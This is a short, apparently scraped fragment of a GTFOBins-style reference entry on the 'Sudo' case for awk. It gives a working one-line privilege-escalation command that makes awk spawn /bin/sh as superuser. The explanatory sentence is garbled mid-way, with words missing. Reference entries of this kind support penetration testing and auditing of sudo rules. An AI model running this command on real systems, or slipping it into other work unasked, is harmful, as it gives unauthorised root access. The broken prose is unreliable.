 Sudo
If the binary is allowed to run as superuser by sudo, it does not d
the file system, escalate or maintain privileged access.
sudo awk 'BEGIN {system("/bin/sh")}'